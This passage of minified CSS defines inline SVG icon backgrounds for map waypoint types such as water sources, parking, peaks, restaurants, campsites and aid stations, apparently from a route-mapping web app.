clip-rule='evenodd'/%3e%3c/g%3e%3cdefs%3e%3cclipPath id='a'%3e%3cpath fill='white' d='M0 0h16v16H0z'/%3e%3c/clipPath%3e%3c/defs%3e%3c/svg%3e")}.waypoint.WaterSource .circle{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' fill='none'%3e%3cg clip-path='url(%23a)'%3e%3cpath fill='%233FA2EB' d='M16 8A8 8 0 1 0 0 8a8 8 0 0 0 16 0Z'/%3e%3cpath fill='black' fill-opacity='.15' fill-rule='evenodd' d='M8 .8a7.2 7.2 0 1 0 0 14.4A7.2 7.2 0 0 0 8 .8ZM0 8a8 8 0 1 1 16 0A8 8 0 0 1 0 8Z' clip-rule='evenodd'/%3e%3cpath fill='white' d='M10.445 5.617C9.877 5.043 8.51 3.68 8.452 3.68a.645.645 0 0 0-.897 0c-.058.058-1.445 1.407-1.993 1.936a4.516 4.516 0 0 0-1.433 2.98 3.87 3.87 0 1 0 7.742 0 4.413 4.413 0 0 0-1.426-2.98ZM8 11.375a.375.375 0 1 1 0-.75A1.964 1.964 0 0 0 9.924 8.5a.375.375 0 0 1 .75 0A2.72 2.72 0 0 1 8 11.375Z'/%3e%3c/g%3e%3cdefs%3e%3cclipPath id='a'%3e%3cpath fill='white' d='M0 0h16v16H0z'/%3e%3c/clipPath%3e%3c/defs%3e%3c/svg%3e")}.waypoint.Parking .circle{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' fill='none'%3e%3cg clip-path='url(%23a)'%3e%3cpath fill='%23276268' d='M16 8A8 8 0 1 0 0 8a8 8 0 0 0 16 0Z'/%3e%3cpath fill='black' fill-opacity='.15' fill-rule='evenodd' d='M8 .8a7.2 7.2 0 1 0 0 14.4A7.2 7.2 0 0 0 8 .8ZM0 8a8 8 0 1 1 16 0A8 8 0 0 1 0 8Z' clip-rule='evenodd'/%3e%3cpath fill='white' d='M5.481 12.007H6.91V9.138h1.771a2.441 2.441 0 0 0 2.755-2.56 2.467 2.467 0 0 0-2.743-2.571H5.48v8ZM6.91 7.824V5.321h1.749c.891 0 1.348.412 1.348 1.257A1.179 1.179 0 0 1 8.66 7.824H6.91Z'/%3e%3c/g%3e%3cdefs%3e%3cclipPath id='a'%3e%3cpath fill='white' d='M0 0h16v16H0z'/%3e%3c/clipPath%3e%3c/defs%3e%3c/svg%3e")}.waypoint.Monument .circle{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' fill='none'%3e%3cg clip-path='url(%23a)'%3e%3cpath fill='%23DF40BB' d='M16 8A8 8 0 1 0 0 8a8 8 0 0 0 16 0Z'/%3e%3cpath fill='black' fill-opacity='.15' fill-rule='evenodd' d='M8 .8a7.2 7.2 0 1 0 0 14.4A7.2 7.2 0 0 0 8 .8ZM0 8a8 8 0 1 1 16 0A8 8 0 0 1 0 8Z' clip-rule='evenodd'/%3e%3cpath fill='white' fill-rule='evenodd' d='M11 10.99v-.996h-1L9.333 4 8 3 6.667 4 6 9.994H5v.996H3.996v1h8v-1H11Z' clip-rule='evenodd'/%3e%3c/g%3e%3cdefs%3e%3cclipPath id='a'%3e%3cpath fill='white' d='M0 0h16v16H0z'/%3e%3c/clipPath%3e%3c/defs%3e%3c/svg%3e")}.waypoint.Park .circle{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' fill='none'%3e%3cg clip-path='url(%23a)'%3e%3cpath fill='%23260' d='M16 8A8 8 0 1 0 0 8a8 8 0 0 0 16 0Z'/%3e%3cpath fill='black' fill-opacity='.15' fill-rule='evenodd' d='M8 .8a7.2 7.2 0 1 0 0 14.4A7.2 7.2 0 0 0 8 .8ZM0 8a8 8 0 1 1 16 0A8 8 0 0 1 0 8Z' clip-rule='evenodd'/%3e%3cmask id='b' width='10' height='11' x='3' y='2' maskUnits='userSpaceOnUse' style='mask-type:luminance'%3e%3cpath fill='white' d='M13 2.833H3v10h10v-10Z'/%3e%3c/mask%3e%3cg mask='url(%23b)'%3e%3cpath fill='white' d='m12.674 10.398-2.066-2.065h1.176a.203.203 0 0 0 .153-.348L9.67 5.833h1.168a.152.152 0 0 0 .114-.261L8.114 2.878a.167.167 0 0 0-.228 0L5.048 5.572a.152.152 0 0 0 .114.261H6.33L4.063 7.985a.203.203 0 0 0 .153.348h1.176l-2.066 2.065a.255.255 0 0 0 .18.435H7.25v1.5a.501.501 0 0 0 .5.5h.5a.501.501 0 0 0 .5-.5v-1.5h3.743a.256.256 0 0 0 .181-.435Z'/%3e%3c/g%3e%3c/g%3e%3cdefs%3e%3cclipPath id='a'%3e%3cpath fill='white' d='M0 0h16v16H0z'/%3e%3c/clipPath%3e%3c/defs%3e%3c/svg%3e")}.waypoint.Peak .circle{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' fill='none'%3e%3cg clip-path='url(%23a)'%3e%3cpath fill='%23547100' d='M16 8A8 8 0 1 0 0 8a8 8 0 0 0 16 0Z'/%3e%3cpath fill='black' fill-opacity='.15' fill-rule='evenodd' d='M8 .8a7.2 7.2 0 1 0 0 14.4A7.2 7.2 0 0 0 8 .8ZM0 8a8 8 0 1 1 16 0A8 8 0 0 1 0 8Z' clip-rule='evenodd'/%3e%3cpath fill='white' fill-rule='evenodd' d='m12.739 11.09-2.29-4.738a.46.46 0 0 0-.828 0l-.516 1.066-.002-.005L8.07 9.551a.351.351 0 0 1-.468.163l-.045-.022a.351.351 0 0 1-.163-.467l1.306-2.7-1.132-2.496a.641.641 0 0 0-1.168 0l-3.092 6.815a.64.64 0 0 0 .584.906h8.433a.458.458 0 0 0 .414-.66Z' clip-rule='evenodd'/%3e%3c/g%3e%3cdefs%3e%3cclipPath id='a'%3e%3cpath fill='white' d='M0 0h16v16H0z'/%3e%3c/clipPath%3e%3c/defs%3e%3c/svg%3e")}.waypoint.Beach .circle{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' fill='none'%3e%3cg clip-path='url(%23a)'%3e%3cpath fill='%2366433D' d='M16 7.451c0-4.158-3.582-7.53-8-7.53s-8 3.372-8 7.53 3.582 7.53 8 7.53 8-3.372 8-7.53Z'/%3e%3cpath fill='black' fill-opacity='.15' fill-rule='evenodd' d='M8 .675C4.024.675.8 3.708.8 7.45s3.224 6.776 7.2 6.776 7.2-3.034 7.2-6.776C15.2 3.708 11.977.675 8 .675ZM0 7.45c0-4.158 3.582-7.53 8-7.53s8 3.372 8 7.53-3.582 7.53-8 7.53-8-3.372-8-7.53Z' clip-rule='evenodd'/%3e%3cpath fill='white' d='M10.204 4.013c.005-.008.014-.013.018-.022a.445.445 0 0 0 .026-.36.48.48 0 0 0-.252-.27.529.529 0 0 0-.382-.025.492.492 0 0 0-.288.237c-.004.01-.004.02-.008.028a4.747 4.747 0 0 0-3.205.038 4.393 4.393 0 0 0-2.359 2.043.34.34 0 0 0-.019.274c.032.09.101.164.191.206l3.02 1.407-1.88 3.374a.557.557 0 0 0-.042.448c.049.15.16.274.306.346a.65.65 0 0 0 .613-.018.607.607 0 0 0 .23-.23L8.068 8.09l3.244 1.512c.09.041.195.048.29.018a.376.376 0 0 0 .22-.18 3.996 3.996 0 0 0 .295-3.005 4.253 4.253 0 0 0-1.912-2.422Z'/%3e%3c/g%3e%3cdefs%3e%3cclipPath id='a'%3e%3cpath fill='white' d='M0 0h16v16H0z'/%3e%3c/clipPath%3e%3c/defs%3e%3c/svg%3e")}.waypoint.Viewpoint .circle{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' fill='none'%3e%3cg clip-path='url(%23a)'%3e%3cpath fill='%23007FFF' d='M0 8a8 8 0 1 1 16 0A8 8 0 0 1 0 8Z'/%3e%3cpath fill='black' fill-opacity='.15' fill-rule='evenodd' d='M.8 8a7.2 7.2 0 1 0 14.4 0A7.2 7.2 0 0 0 .8 8ZM8 0a8 8 0 1 0 0 16A8 8 0 0 0 8 0Z' clip-rule='evenodd'/%3e%3cpath fill='white' fill-rule='evenodd' d='M11.416 5.143H9.771l-.412-.829A.571.571 0 0 0 8.845 4H7.131a.571.571 0 0 0-.509.314l-.417.829H4.559a.571.571 0 0 0-.571.571v4.715a.571.571 0 0 0 .571.571h6.857a.572.572 0 0 0 .572-.571V5.714a.572.572 0 0 0-.572-.571ZM7.988 6.286a1.714 1.714 0 1 0 0 3.428 1.714 1.714 0 0 0 0-3.428Zm0 2.857a1.143 1.143 0 1 1 0-2.286 1.143 1.143 0 0 1 0 2.286Z' clip-rule='evenodd'/%3e%3cpath fill='%23007FFF' fill-rule='evenodd' d='M8 6.5a1.5 1.5 0 1 0 0 3 1.5 1.5 0 0 0 0-3ZM6 8a2 2 0 1 1 4 0 2 2 0 0 1-4 0Z' clip-rule='evenodd'/%3e%3c/g%3e%3cdefs%3e%3cclipPath id='a'%3e%3cpath fill='white' d='M0 0h16v16H0z'/%3e%3c/clipPath%3e%3c/defs%3e%3c/svg%3e")}.waypoint.Art .circle{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' fill='none'%3e%3cg clip-path='url(%23a)'%3e%3cpath fill='%23B20797' d='M16 8A8 8 0 1 0 0 8a8 8 0 0 0 16 0Z'/%3e%3cpath fill='black' fill-opacity='.15' fill-rule='evenodd' d='M8 .8a7.2 7.2 0 1 0 0 14.4A7.2 7.2 0 0 0 8 .8ZM0 8a8 8 0 1 1 16 0A8 8 0 0 1 0 8Z' clip-rule='evenodd'/%3e%3cmask id='b' width='10' height='10' x='3' y='3' maskUnits='userSpaceOnUse' style='mask-type:luminance'%3e%3cpath fill='white' d='M13 3H3v10h10V3Z'/%3e%3c/mask%3e%3cg mask='url(%23b)'%3e%3cpath fill='white' fill-rule='evenodd' d='M6.714 3.5c1.775 0 3.214.57 3.214 1.272v2.946a3.365 3.365 0 0 1-3.214 3.496A3.364 3.364 0 0 1 3.5 7.717V4.773C3.5 4.069 4.94 3.5 6.714 3.5ZM5.428 6.714a.643.643 0 1 0 0-1.285.643.643 0 0 0 0 1.285ZM6.714 9.93a2.016 2.016 0 0 1-1.928-2.094h3.857A2.016 2.016 0 0 1 6.714 9.93Zm1.929-3.857a.643.643 0 1 1-1.286 0 .643.643 0 0 1 1.286 0Zm-.116 5.307a3.695 3.695 0 0 1-1.17.422c.543.45 1.224.697 1.929.699A3.364 3.364 0 0 0 12.5 9.003V6.057c0-.521-.793-.97-1.928-1.166v1.823a.643.643 0 0 1 0 1.286h-.006a4.246 4.246 0 0 1-.37 1.534 2.124 2.124 0 0 1 1.018 1.845H8.527Z' clip-rule='evenodd'/%3e%3c/g%3e%3c/g%3e%3cdefs%3e%3cclipPath id='a'%3e%3cpath fill='white' d='M0 0h16v16H0z'/%3e%3c/clipPath%3e%3c/defs%3e%3c/svg%3e")}.waypoint.Restaurant .circle{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' fill='none'%3e%3cg clip-path='url(%23a)'%3e%3cpath fill='%23E43B6E' d='M16 8A8 8 0 1 0 0 8a8 8 0 0 0 16 0Z'/%3e%3cpath fill='black' fill-opacity='.15' fill-rule='evenodd' d='M8 .8a7.2 7.2 0 1 0 0 14.4A7.2 7.2 0 0 0 8 .8ZM0 8a8 8 0 1 1 16 0A8 8 0 0 1 0 8Z' clip-rule='evenodd'/%3e%3cpath fill='white' fill-rule='evenodd' d='M11.5 3v9.5a.5.5 0 0 1-1 0V9.25H8.593L9 5.59A3.579 3.579 0 0 1 11.5 3Zm-3.98.375a.375.375 0 0 0-.75 0v2.872a.244.244 0 0 1-.243.243h-.014a.244.244 0 0 1-.243-.243V3.375a.375.375 0 0 0-.75 0v2.873a.243.243 0 1 1-.486 0V3.321A.371.371 0 0 0 4.67 3a.376.376 0 0 0-.375.375L4 7.48a1.898 1.898 0 0 0 1.403 1.689v3.206c0 .344.148.625.492.625s.504-.281.504-.625V9.177A1.886 1.886 0 0 0 7.815 7.48L7.52 3.375Z' clip-rule='evenodd'/%3e%3c/g%3e%3cdefs%3e%3cclipPath id='a'%3e%3cpath fill='white' d='M0 0h16v16H0z'/%3e%3c/clipPath%3e%3c/defs%3e%3c/svg%3e")}.waypoint.Bar .circle{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' fill='none'%3e%3cg clip-path='url(%23a)'%3e%3cpath fill='%23DF40BB' d='M16 8A8 8 0 1 0 0 8a8 8 0 0 0 16 0Z'/%3e%3cpath fill='black' fill-opacity='.15' fill-rule='evenodd' d='M8 .8a7.2 7.2 0 1 0 0 14.4A7.2 7.2 0 0 0 8 .8ZM0 8a8 8 0 1 1 16 0A8 8 0 0 1 0 8Z' clip-rule='evenodd'/%3e%3cpath fill='white' fill-rule='evenodd' d='M11.92 4.435A.25.25 0 0 0 11.752 4H4.22a.25.25 0 0 0-.168.435l3.323 3.011V11H5.467a.468.468 0 0 0-.467.467v.066a.468.468 0 0 0 .467.467h5.066a.468.468 0 0 0 .467-.467v-.066a.468.468 0 0 0-.467-.467H8.625V7.421l3.295-2.986Z' clip-rule='evenodd'/%3e%3c/g%3e%3cdefs%3e%3cclipPath id='a'%3e%3cpath fill='white' d='M0 0h16v16H0z'/%3e%3c/clipPath%3e%3c/defs%3e%3c/svg%3e")}.waypoint.BikeShop .circle{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' fill='none'%3e%3cg clip-path='url(%23a)'%3e%3cpath fill='%231D8B96' d='M16 8A8 8 0 1 0 0 8a8 8 0 0 0 16 0Z'/%3e%3cpath fill='black' fill-opacity='.15' fill-rule='evenodd' d='M8 .8a7.2 7.2 0 1 0 0 14.4A7.2 7.2 0 0 0 8 .8ZM0 8a8 8 0 1 1 16 0A8 8 0 0 1 0 8Z' clip-rule='evenodd'/%3e%3cpath fill='white' fill-rule='evenodd' d='M11.707 10.293 8.703 7.288a2.984 2.984 0 0 0-3.36-4.21L7.002 5l-.415 1.586L5.002 7 3.078 5.343a2.984 2.984 0 0 0 4.21 3.36l3.005 3.004a1 1 0 0 0 1.414-1.414Z' clip-rule='evenodd'/%3e%3c/g%3e%3cdefs%3e%3cclipPath id='a'%3e%3cpath fill='white' d='M0 0h16v16H0z'/%3e%3c/clipPath%3e%3c/defs%3e%3c/svg%3e")}.waypoint.Grocery .circle{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' fill='none'%3e%3cg clip-path='url(%23a)'%3e%3cpath fill='%23C5053F' d='M16 8A8 8 0 1 0 0 8a8 8 0 0 0 16 0Z'/%3e%3cpath fill='black' fill-opacity='.15' fill-rule='evenodd' d='M8 .8a7.2 7.2 0 1 0 0 14.4A7.2 7.2 0 0 0 8 .8ZM0 8a8 8 0 1 1 16 0A8 8 0 0 1 0 8Z' clip-rule='evenodd'/%3e%3cpath fill='white' d='M5.657 12.01a1.009 1.009 0 1 1 2.017-.001 1.009 1.009 0 0 1-2.018 0Zm5.009 1.008a1.001 1.001 0 1 0 0-2.003 1.001 1.001 0 0 0 0 2.003Zm.632-7.029H5.742L5.078 4.37l-.005-.008c-.004-.008-.011-.014-.015-.022a.587.587 0 0 0-.274-.276c-.01-.005-.017-.013-.026-.018a.599.599 0 0 0-.227-.045L4.528 4h-1.12A.41.41 0 0 0 3 4.408v.184A.41.41 0 0 0 3.408 5h.848l.443 1.082 1.242 3.434a.703.703 0 0 0 .812.475l4.182-.737a.662.662 0 0 0 .564-.473l.487-2.071a.634.634 0 0 0-.688-.72Z'/%3e%3c/g%3e%3cdefs%3e%3cclipPath id='a'%3e%3cpath fill='white' d='M0 0h16v16H0z'/%3e%3c/clipPath%3e%3c/defs%3e%3c/svg%3e")}.waypoint.Pharmacy .circle{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' fill='none'%3e%3cg clip-path='url(%23a)'%3e%3cpath fill='%23A8C013' d='M16 8A8 8 0 1 0 0 8a8 8 0 0 0 16 0Z'/%3e%3cpath fill='black' fill-opacity='.15' fill-rule='evenodd' d='M8 .8a7.2 7.2 0 1 0 0 14.4A7.2 7.2 0 0 0 8 .8ZM0 8a8 8 0 1 1 16 0A8 8 0 0 1 0 8Z' clip-rule='evenodd'/%3e%3cpath fill='white' d='M11.75 6.75h-2.5v-2.5a.752.752 0 0 0-.75-.75h-1a.752.752 0 0 0-.75.75v2.5h-2.5a.752.752 0 0 0-.75.75v1a.752.752 0 0 0 .75.75h2.5v2.5a.752.752 0 0 0 .75.75h1a.752.752 0 0 0 .75-.75v-2.5h2.5a.752.752 0 0 0 .75-.75v-1a.752.752 0 0 0-.75-.75Z'/%3e%3c/g%3e%3cdefs%3e%3cclipPath id='a'%3e%3cpath fill='white' d='M0 0h16v16H0z'/%3e%3c/clipPath%3e%3c/defs%3e%3c/svg%3e")}.waypoint.CampSite .circle{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' fill='none'%3e%3cg clip-path='url(%23a)'%3e%3cpath fill='%23547100' d='M16 8A8 8 0 1 0 0 8a8 8 0 0 0 16 0Z'/%3e%3cpath fill='black' fill-opacity='.15' fill-rule='evenodd' d='M8 .8a7.2 7.2 0 1 0 0 14.4A7.2 7.2 0 0 0 8 .8ZM0 8a8 8 0 1 1 16 0A8 8 0 0 1 0 8Z' clip-rule='evenodd'/%3e%3cpath fill='white' fill-rule='evenodd' d='M4.016 10.984c0-.345.28-.625.625-.625h6.718a.625.625 0 1 1 0 1.25H4.641a.625.625 0 0 1-.625-.625Z' clip-rule='evenodd'/%3e%3cpath fill='white' fill-rule='evenodd' d='M4.984 10.648c0-.345.28-.625.625-.625h4.782a.625.625 0 1 1 0 1.25H5.609a.625.625 0 0 1-.625-.625Z' clip-rule='evenodd'/%3e%3cpath fill='white' fill-rule='evenodd' d='M9.37 2.949a.625.625 0 0 1 .212.858l-4.515 7.5a.625.625 0 1 1-1.071-.645l4.515-7.5a.625.625 0 0 1 .858-.213Z' clip-rule='evenodd'/%3e%3cpath fill='white' fill-rule='evenodd' d='M6.664 2.948a.625.625 0 0 1 .857.216l4.484 7.5a.625.625 0 1 1-1.073.641l-4.484-7.5a.625.625 0 0 1 .216-.857Z' clip-rule='evenodd'/%3e%3cpath fill='white' fill-rule='evenodd' d='M7.388 5.164a.625.625 0 0 1 .855.224L10.93 9.98a.625.625 0 1 1-1.079.632L7.164 6.019a.625.625 0 0 1 .224-.855Z' clip-rule='evenodd'/%3e%3cpath fill='white' fill-rule='evenodd' d='M8.644 5.164a.625.625 0 0 1 .224.855L6.18 10.613a.625.625 0 0 1-1.079-.632L7.79 5.388a.625.625 0 0 1 .855-.224Z' clip-rule='evenodd'/%3e%3c/g%3e%3cdefs%3e%3cclipPath id='a'%3e%3cpath fill='white' d='M0 0h16v16H0z'/%3e%3c/clipPath%3e%3c/defs%3e%3c/svg%3e")}.waypoint.Attraction .circle{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' fill='none'%3e%3cg clip-path='url(%23a)'%3e%3cpath fill='%23B20797' d='M16 8A8 8 0 1 0 0 8a8 8 0 0 0 16 0Z'/%3e%3cpath fill='black' fill-opacity='.15' fill-rule='evenodd' d='M8 .8a7.2 7.2 0 1 0 0 14.4A7.2 7.2 0 0 0 8 .8ZM0 8a8 8 0 1 1 16 0A8 8 0 0 1 0 8Z' clip-rule='evenodd'/%3e%3cpath fill='white' d='M8.453 3.841a.474.474 0 0 0-.906 0l-.78 2.555a.5.5 0 0 1-.478.354H4.08a.473.473 0 0 0-.264.864L5.56 8.79a.5.5 0 0 1 .193.576l-.827 2.408a.474.474 0 0 0 .734.532l2.04-1.538a.5.5 0 0 1 .602 0l2.043 1.538a.474.474 0 0 0 .733-.532l-.828-2.407a.5.5 0 0 1 .193-.578l1.74-1.172a.474.474 0 0 0-.264-.867H9.711a.5.5 0 0 1-.478-.354l-.78-2.555Z'/%3e%3c/g%3e%3cdefs%3e%3cclipPath id='a'%3e%3cpath fill='white' d='M0 0h16v16H0z'/%3e%3c/clipPath%3e%3c/defs%3e%3c/svg%3e")}.waypoint.Trailhead .circle{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' fill='none'%3e%3cg clip-path='url(%23a)'%3e%3cpath fill='%23260' d='M16 8A8 8 0 1 0 0 8a8 8 0 0 0 16 0Z'/%3e%3cpath fill='black' fill-opacity='.15' fill-rule='evenodd' d='M8 .8a7.2 7.2 0 1 0 0 14.4A7.2 7.2 0 0 0 8 .8ZM0 8a8 8 0 1 1 16 0A8 8 0 0 1 0 8Z' clip-rule='evenodd'/%3e%3cpath fill='white' fill-rule='evenodd' d='M8 3.5a3.87 3.87 0 0 0-3.87 3.903 4.413 4.413 0 0 0 1.425 2.98c.568.575 1.935 1.936 1.993 1.936a.645.645 0 0 0 .897 0c.058-.058 1.445-1.407 1.993-1.936a4.515 4.515 0 0 0 1.433-2.98A3.87 3.87 0 0 0 8 3.5Zm0 2.58a1.29 1.29 0 1 0 0 2.58 1.29 1.29 0 0 0 0-2.58Z' clip-rule='evenodd'/%3e%3c/g%3e%3cdefs%3e%3cclipPath id='a'%3e%3cpath fill='white' d='M0 0h16v16H0z'/%3e%3c/clipPath%3e%3c/defs%3e%3c/svg%3e")}.waypoint.AidStation .circle{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' fill='none'%3e%3cg clip-path='url(%23a)'%3e%3cpath fill='%23C02E00' d='M16 8A8 8 0 1 0 0 8a8 8 0 0 0 16 0Z'/%3e%3cpath fill='black' fill-opacity='.15' fill-rule='evenodd' d='M8 .8a7.2 7.2 0 1 0 0 14.4A7.2 7.2 0 0 0 8 .8ZM0 8a8 8 0 1 1 16 0A8 8 0 0 1 0 8Z' clip-rule='evenodd'/%3e%3cpath fill='white' d='M11.75 6.75h-2.5v-2.5a.752.752 0 0 0-.75-.75h-1a.752.752 0 0 0-.75.75v2.5h-2.5a.752.752 0 0 0-.75.75v1a.752.752 0 0 0 .75.75h2.5v2.5a.752.752 0 0 0 .75.75h1a.752.752 0 0 0 .75-.75v-2.5h2.5a.752.752 0 0 0 .75-.75v-1a.752.752 0 0 0-.75-.75Z'/%3e%3c/g%3e%3cdefs%3e%3cclipPath id='a'%3e%3cpath fill='white' d='M0 0h16v16H0z'/%3e%3c/clipPath%3e%3c/defs%3e%3c/svg%3e")}.waypoint.TransitionZone .circle{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' fill='none'%3e%3cg clip-path='url(%23a)'%3e%3cpath fill='%23276268' d='M16 8A8 8 0 1 0 0 8a8 8 0 0 0 16 0Z'/%3e%3cpath fill='black' fill-opacity='.15' fill-rule='evenodd' d='M8 .8a7.2 7.2 0 1 0 0 14.4A7.2 7.2 0 0 0 8 .8ZM0 8a8 8 0 1 1 16 0A8 8 0 0 1 0 8Z' clip-rule='evenodd'/%3e%3cpath fill='white' fill-rule='evenodd' d='M10.492 3.157a.5.5 0 0 1 .707 0L12.842 4.8a.5.5 0 1 1-.707.707l-1.643-1.643a.5.5 0 0 1 0-.707ZM10.492 8.845a.5.5 0 0 1 .707 0l1.643 1.643a.5.5 0 1 1-.707.707l-1.643-1.643a.5.5 0 0 1 0-.707Z' clip-rule='evenodd'/%3e%3cpath fill='white' fill-rule='evenodd' d='M12.842 4.8a.5.5 0 0 1 0 .707L11.199 7.15a.5.5 0 1 1-.707-.707L12.135 4.8a.5.5 0 0 1 .707 0ZM12.842 10.488a.5.5 0 0 1 0 .707l-1.643 1.643a.5.5 0 0 1-.707-.707l1.643-1.643a.5.5 0 0 1 .707 0Z' clip-rule='evenodd'/%3e%3cpath fill='white' fill-rule='evenodd' d='M3 5.19a.5.5 0 0 1 .5-.5h1.273a1 1 0 0 1 .766.358l4.432 5.293H11.5a.5.5 0 0 1 0 1H9.971a1 1 0 0 1-.767-.358L4.773 5.69H3.5a.5.5 0 0 1-.5-.5Z' clip-rule='evenodd'/%3e%3cpath fill='white' fill-rule='evenodd' d='M9.46 5.048a1 1 0 0 1 .767-.358H11.5a.5.5 0 0 1 0 1h-1.273l-4.431 5.293a1 1 0 0 1-.767.358H3.5a.5.5 0 0 1 0-1h1.529L9.46 5.048Z' clip-rule='evenodd'/%3e%3c/g%3e%3cdefs%3e%3cclipPath id='a'%3e%3cpath fill='white' d='M0 0h16v16H0z'/%3e%3c/clipPath%3e%3c/defs%3e%3c/svg%3e")}.waypoint.Checkpoint .circle{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' fill='none'%3e%3cg clip-path='url(%23a)'%3e%3cpath fill='%23FC5200' d='M16 8A8 8 0 1 0 0 8a8 8 0 0 0 16 0Z'/%3e%3cpath fill='black' fill-opacity='.15' fill-rule='evenodd' d='M8 .8a7.2 7.2 0 1 0 0 14.4A7.2 7.2 0 0 0 8 .8ZM0 8a8 8 0 1 1 16 0A8 8 0 0 1 0 8Z' clip-rule='evenodd'/%3e%3cpath fill='gray' d='M16 8A8 8 0 1 0 0 8a8 8 0 0 0 16 0Z'/%3e%3cpath fill='black' fill-opacity='.15' fill-rule='evenodd' d='M8 .8a7.2 7.2 0 1 0 0 14.4A7.2 7.2 0 0 0 8 .8ZM0 8a8 8 0 1 1 16 0A8 8 0 0 1 0 8Z' clip-rule='evenodd'/%3e%3cpath fill='white' fill-rule='evenodd' d='m10.18 6.5 1.255-1.87a.378.378 0 0 0 .004-.42.478.478 0 0 0-.406-.21H5.467A.444.444 0 0 0 5 4.417V12h1V9h5.033a.48.48 0 0 0 .406-.21.379.379 0 0 0-.004-.419L10.179 6.5Z' clip-rule='evenodd'/%3e%3c/g%3e%3cdefs%3e%3cclipPath id='a'%3e%3cpath fill='white' d='M0 0h16v16H0z'/%3e%3c/clipPath%3e%3c/defs%3e%3c/svg%3e")}.waypoint.MeetingSpot .circle{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' fill='none'%3e%3cg clip-path='url(%23a)'%3e%3cpath fill='%23A8C013' d='M16 8A8 8 0 1 0 0 8a8 8 0 0 0 16 0Z'/%3e%3cpath fill='black' fill-opacity='.15' fill-rule='evenodd' d='M8 .8a7.2 7.2 0 1 0 0 14.4A7.2 7.2 0 0 0 8 .8ZM0 8a8 8 0 1 1 16 0A8 8 0 0 1 0 8Z' clip-rule='evenodd'/%3e%3cpath fill='white' fill-rule='evenodd' d='M3.004 8a.5.5 0 0 1 .5-.5H6.69a.5.5 0 0 1 0 1H3.504a.5.5 0 0 1-.5-.5ZM8.809 8a.5.5 0 0 1 .5-.5h3.187a.5.5 0 0 1 0 1H9.31a.5.5 0 0 1-.5-.5Z' clip-rule='evenodd'/%3e%3cpath fill='white' fill-rule='evenodd' d='M4.695 6.003a.5.5 0 0 1 .707 0l1.643 1.643a.5.5 0 1 1-.707.708L4.695 6.71a.5.5 0 0 1 0-.707ZM8.955 7.646a.5.5 0 0 1 .707 0l1.643 1.644a.5.5 0 1 1-.707.707L8.955 8.354a.5.5 0 0 1 0-.708Z' clip-rule='evenodd'/%3e%3cpath fill='white' fill-rule='evenodd' d='M7.045 7.646a.5.5 0 0 1 0 .708L5.402 9.997a.5.5 0 1 1-.707-.707l1.643-1.644a.5.5 0 0 1 .707 0ZM11.305 6.003a.5.5 0 0 1 0 .707L9.662 8.354a.5.5 0 0 1-.707-.708l1.643-1.643a.5.5 0 0 1 .707 0ZM8.031 3.002a.5.5 0 0 1 .5.5v3.187a.5.5 0 0 1-1 0V3.502a.5.5 0 0 1 .5-.5ZM8 8.81a.5.5 0 0 1 .5.5v3.188a.5.5 0 0 1-1 0V9.311a.5.5 0 0 1 .5-.5Z' clip-rule='evenodd'/%3e%3cpath fill='white' fill-rule='evenodd' d='M10.028 4.693a.5.5 0 0 1 0 .707L8.385 7.043a.5.5 0 1 1-.707-.707L9.32 4.693a.5.5 0 0 1 .707 0ZM8.354 8.957a.5.5 0 0 1 0 .707L6.71 11.307a.5.5 0 0 1-.707-.707l1.643-1.643a.5.5 0 0 1 .708 0Z' clip-rule='evenodd'/%3e%3cpath fill='white' fill-rule='evenodd' d='M6.035 4.693a.5.5 0 0 1 .707 0l1.643 1.643a.5.5 0 1 1-.707.707L6.035 5.4a.5.5 0 0 1 0-.707ZM7.646 8.957a.5.5 0 0 1 .708 0L9.997 10.6a.5.5 0 0 1-.707.707L7.646 9.664a.5.5 0 0 1 0-.707Z' clip-rule='evenodd'/%3e%3c/g%3e%3cdefs%3e%3cclipPath id='a'%3e%3cpath fill='white' d='M0 0h16v16H0z'/%3e%3c/clipPath%3e%3c/defs%3e%3c/svg%3e")}.waypoint.RestArea .circle{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' fill='none'%3e%3cg clip-path='url(%23a)'%3e%3cpath fill='%231274BC' d='M16 8A8 8 0 1 0 0 8a8 8 0 0 0 16 0Z'/%3e%3cpath fill='black' fill-opacity='.15' fill-rule='evenodd' d='M8 .8a7.2 7.2 0 1 0 0 14.4A7.2 7.2 0 0 0 8 .8ZM0 8a8 8 0 1 1 16 0A8 8 0 0 1 0 8Z' clip-rule='evenodd'/%3e%3cpath fill='white' fill-rule='evenodd' d='M4.016 5.375c0-.345.28-.625.625-.625h6.718a.625.625 0 1 1 0 1.25H4.641a.625.625 0 0 1-.625-.625Z' clip-rule='evenodd'/%3e%3cpath fill='white' 